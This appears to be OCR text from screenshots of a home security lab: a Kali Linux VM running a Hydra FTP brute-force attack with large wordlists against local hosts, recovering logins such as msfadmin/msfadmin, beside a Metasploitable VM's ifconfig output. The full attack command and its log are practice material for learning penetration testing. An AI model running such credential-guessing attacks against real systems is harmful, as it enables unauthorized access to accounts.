 KaliLinux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 3 4:12
test_user@kali: ~
File Azioni Modifica Visualizza Aiuto
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "monkey" - 15 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "letmein" - 16 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "696969" - 17 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "shadow" - 18 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "master" - 19 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "testpass" - 20 of 829553895456 [child 3] (0/0)
[21][ftp] host: 192.168.68.110 login: test_user password: testpass
[ATTEMPT] target 192.168.68.110 - login "info" - pass "123456" - 100002 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "password" - 100003 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "12345678" - 100004 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "qwerty" - 100005 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "123456789" - 100006 of 829553895456 [child 3] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(test_user㉿kali)-[~]
└─$ hydra -L /home/test_user/xato-net-10-million-usernames.txt -P /home/test_user/xato-net-10-million-passwords-100000.txt 192.168.68.101 -t4 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-11 04:11:55
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 829562290914 login tries (l:8295457/p:100002), ~207390572729 tries per task
[DATA] attacking ftp://192.168.68.101:21/
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "123456" - 1 of 829562290914 [child 0] (0/0)
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "password" - 2 of 829562290914 [child 1] (0/0)
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "12345678" - 3 of 829562290914 [child 2] (0/0)
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "qwerty" - 4 of 829562290914 [child 3] (0/0)
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "123456789" - 5 of 829562290914 [child 2] (0/0)
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "12345" - 6 of 829562290914 [child 0] (0/0)
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "1234" - 7 of 829562290914 [child 1] (0/0)
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "111111" - 8 of 829562290914 [child 3] (0/0)
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "1234567" - 9 of 829562290914 [child 2] (0/0)
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "dragon" - 10 of 829562290914 [child 0] (0/0)
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "123123" - 11 of 829562290914 [child 1] (0/0)
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "baseball" - 12 of 829562290914 [child 3] (0/0)
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "abc123" - 13 of 829562290914 [child 2] (0/0)
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "football" - 14 of 829562290914 [child 3] (0/0)
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "monkey" - 15 of 829562290914 [child 0] (0/0)
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "letmein" - 16 of 829562290914 [child 1] (0/0)
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "696969" - 17 of 829562290914 [child 2] (0/0)
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "msfadmin" - 18 of 829562290914 [child 3] (0/0)
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "shadow" - 19 of 829562290914 [child 0] (0/0)
[ATTEMPT] target 192.168.68.101 - login "msfadmin" - pass "master" - 20 of 829562290914 [child 1] (0/0)
[21][ftp] host: 192.168.68.101 login: msfadmin password: msfadmin
[ATTEMPT] target 192.168.68.101 - login "test_user" - pass "123456" - 100003 of 829562290914 [child 3] (0/0)
[ATTEMPT] target 192.168.68.101 - login "test_user" - pass "password" - 100004 of 829562290914 [child 2] (0/0)
[ATTEMPT] target 192.168.68.101 - login "test_user" - pass "12345678" - 100005 of 829562290914 [child 1] (0/0)
[ATTEMPT] target 192.168.68.101 - login "test_user" - pass "qwerty" - 100006 of 829562290914 [child 0] (0/0)
[ATTEMPT] target 192.168.68.101 - login "test_user" - pass "123456789" - 100007 of 829562290914 [child 3] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(test_user㉿kali)-[~]
└─$
CTRL (DESTRA)
Meta [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
msfadmin@metasploitable:~$ sudo /etc/init.d/vsftpd status
sudo: /etc/init.d/vsftpd: command not found
msfadmin@metasploitable:~$ ps aux | grep vsftpd
msfadmin 5141 0.0 0.0 3004 752 tty1 R+ 05:23 0:00 grep vsftpd
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:e9:99:38
inet addr:192.168.68.101 Bcast:192.168.68.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fee9:9938/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6727 errors:0 dropped:0 overruns:0 frame:0
TX packets:2689 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:908718 (887.4 KB) TX bytes:1578847 (1.5 MB)
Base address:0xd020 Memory:f1200000-f1220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:438 errors:0 dropped:0 overruns:0 frame:0
TX packets:438 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:188657 (184.2 KB) TX bytes:188657 (184.2 KB)
msfadmin@metasploitable:~$
CTRL (DESTRA)